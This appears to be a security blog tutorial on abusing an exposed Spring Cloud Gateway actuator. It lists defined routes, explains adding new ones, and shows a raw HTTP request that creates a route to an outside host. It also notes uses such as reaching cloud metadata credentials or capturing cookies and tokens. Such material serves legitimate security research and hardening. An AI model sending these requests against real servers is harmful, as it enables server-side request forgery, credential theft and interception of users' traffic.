
From the above we can see that sending a request to /actuator/gateway/routes should work. Trying that out on a sample application looks like:
This looks really interesting. The gateway actuator allows for us to view the defined routes for this application. The routes essentially allow developers to define conditions where traffic can be proxied through the gateway application to downstream applications.

I’ll go ahead and confirm that this is true by sending a request to the /get endpoint on this server. The ‘path_route’ maps this endpoint to http://httpbin.org:80. A request to this endpoint should send our request on behalf of the server to httpbin.
What happened here? The gateway defined the /get endpoint as a route. That route sends the request to http://httpbin.org/get on our behalf. You can see the same type of results by manually sending a GET request to http://httpbin.org/get. Notice that this route passed our path and metadata to the server.
Viewing the routes that exist is really helpful. You can identify new endpoints in the service that are potentially routing traffic directly to other applications or load balancers. Those applications may be previously unknown or may also have security misconfigurations.
Adding a Route
Actuators are primarily intended to provide administrative functionality, so of course the gateway actuator allows you to add and delete routes. As a note, all sensitive actuators should be behind administrative authentication or disabled.
As an attacker what would it look like if you could add a route to a running application? Well you could route to internal applications. You could route to cloud metadata services and try to obtain credentials. You could re-route active paths on the app to a server you control to obtain cookies, tokens, etc. All of these are possible with the gateway actuator.
From reviewing the spring-cloud-gateway-server-2.2.10.RELEASE.jar I was able to see that valid routes can be resolved with the http/https, ws/wss, lb, and forward URI schemes. The first two, http/https, enable http requests to be routed. The ws/wss schemes allow for a websocket route to be created. The lb scheme stands for load balancer, which usually are going to be predefined hosts that can be addressed in a route. Finally the forward scheme appears to be used as way of performing a redirect without forcing the client to handle the 301/302 redirect. All other schemes don’t currently resolve unless an extension is added to support additional schemes.

Below is an example of the raw HTTP request you can use to create the route:

A 201 status code indicates that the route was created. Let’s see if the route was added.
No luck. It turns out a subsequent request is required to actually tell the application to recognize this route.

POST /actuator/gateway/refresh HTTP/1.1
Host: 127.0.0.1:9000
Content-Type: application/json
Connection: close
Content-Length: 230

{
  "predicate": "Paths: [/new_route], match trailing slash: true",
  "route_id": "new_route",
  "filters": [
    "[[RewritePath /new_route(?<path>.*) = /${path}], order = 1]"
  ],
  "uri": "https://wya.pl",
  "order": 0
}
